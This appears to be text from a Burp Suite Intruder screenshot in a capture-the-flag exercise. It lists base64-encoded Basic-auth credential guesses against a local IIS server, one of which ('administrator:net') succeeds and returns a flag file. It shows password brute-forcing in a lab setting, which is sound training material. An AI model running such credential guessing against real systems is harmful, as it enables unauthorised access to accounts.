 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 1480
1 dHNldA== 401 1480
2 bGl1eGlhb3lhbmc= 401 1480
3 dGVzdA== 401 1480
4 dGVzdDE= 401 1480
5 YWRtaW5pc3RyYXRvcg== 401 1480
6 YWFkbWluOjExMQ== 401 1480
7 YWRtaW46MjIy 401 1480
8 YWRtaW5pc3RyYXRvcjpuZXQ= 200 345
9 YWRtaW46YWRtaW4= 401 1480
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 28
Content-Type: text/plain
Content-Location: http://192.168.0.103/flag.txt
Last-Modified: Wed, 02 Jan 2019 02:19:40 GMT
Accept-Ranges: bytes
ETag: "82441b9e41a2d41:765"
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 02 Jan 2019 02:48:34 GMT
Connection: close
flag{flagisnota flag 123456}